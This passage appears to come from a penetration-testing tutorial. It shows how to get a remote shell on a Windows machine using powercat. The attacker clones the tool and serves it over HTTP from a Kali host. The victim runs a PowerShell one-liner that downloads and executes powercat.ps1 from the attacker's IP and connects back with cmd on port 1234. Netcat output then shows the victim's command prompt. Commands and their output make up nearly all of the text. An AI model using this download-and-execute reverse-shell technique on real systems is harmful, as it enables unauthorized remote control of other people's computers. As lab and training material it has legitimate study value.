 1 git clone https://github.com/besimorhino/powercat.git
2 python -m SimpleHTTPServer 80
root@kali:~# git clone https://github.com/besimorhino/powercat.git
Cloning into 'powercat'...
remote: Enumerating objects: 232, done.
remote: Total 232 (delta 0), reused 0 (delta 0), pack-reused 232
Receiving objects: 100% (232/232), 52.01 KiB | 62.00 KiB/s, done.
Resolving deltas: 100% (71/71), done.
root@kali:~# cd powercat/
root@kali:~/powercat# python -m SimpleHTTPServer 80
Then execute the following command on the remote side to get netcat session.
1 powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.1.109/powerca
C:\Users\raj>powershell -c "IEX(New-Object System.Net.WebClient).DownloadString(
'http://192.168.1.109/powercat.ps1');powercat -c 192.168.1.109 -p 1234 -e cmd"
As you can observe, we have netcat session of the victim as shown below:
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.1.106: inverse host lookup failed: Unknown host
connect to [192.168.1.109] from (UNKNOWN) [192.168.1.106] 49320
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\raj>